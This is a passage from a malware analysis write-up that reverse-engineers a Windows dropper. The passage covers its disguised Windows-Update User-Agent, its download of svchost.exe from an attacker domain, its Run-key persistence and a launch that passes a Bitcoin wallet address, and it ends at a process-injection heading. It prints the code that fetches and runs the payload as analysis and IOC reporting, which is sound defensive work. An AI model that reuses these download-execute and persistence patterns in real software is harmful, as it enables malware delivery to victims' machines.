
It then grabs the computer name with GetComputerNameA, which feeds into sub_403220. That function builds a fake User-Agent from a format string and the computer name:

snprintf(szAgent, 0x104, "Windows-Update/7.6.7600.256 %s", computerName);
// -> Windows-Update/7.6.7600.256 DESKTOP-ABC123
So it disguises itself with a fake Windows Update User-Agent that carries the victim’s computer name.

It creates a WinINet session with that User-Agent via InternetOpenA:
hInternet = InternetOpenA(szAgent, INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
Then opens the payload URL with InternetOpenUrlA:
hUrl = InternetOpenUrlA(hInternet, "http://ms-windows-update.com/svchost.exe", NULL, 0, INTERNET_FLAG_RELOAD, 0);

That is a clean download IOC:
http[:]//ms-windows-update[.]com/svchost[.]exe


At loc_40301F (the successful-open branch), the download loop runs. CreateFileA opens %TEMP%\svchost.exe for writing (handle saved in r14, validated with cmp rax, -1), then it repeatedly calls InternetReadFile to pull the payload in 0x400 (1024) byte chunks and WriteFile to write each chunk, until no bytes remain, closing the handles with InternetCloseHandle at the end.
Persistence and Execution

Once the payload is on disk, execution reaches sub_403190, which does two things: registry persistence, then running the dropped file.

Registry persistence:
| Assembly | Meaning |
|---|---|
lea rdx, SubKey (SOFTWARE\Microsoft\Windows\CurrentVersion\Run) |
Target the Run-style autostart key. |
mov rcx, HKEY... / call RegOpenKeyExA |
Open the key. |
lea rdx, ValueName ("WindowsUpdater") |
Value name, disguised as a legit updater. |
call RegSetValueExA |
Write the value. |
call RegCloseKey |
Close the key. |
This adds an autostart entry named WindowsUpdater pointing at the dropped file, so svchost.exe runs at every boot. Classic Run-key persistence.

Execution via sub_403150:
| Assembly | Meaning |
|---|---|
lea r9, a1lbcfr7sahtd9c ("1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71") |
Passed as an argument to the payload. |
lea rdx, Operation ("open") |
ShellExecute operation. |
mov r8, ... (lpFile) |
The dropped %TEMP%\svchost.exe. |
call cs:ShellExecuteA |
Launch it. |
So sub_403150 runs the dropped svchost.exe and hands it 1Lbcfr7sAHTD9CgdQo3HTMTkV8LK4ZnX71 as a command-line argument. That string is a Bitcoin wallet address, which strongly implies the second stage is ransomware (or a clipper/extortion component) using this wallet for payment.
Process Injection into notepad.exe
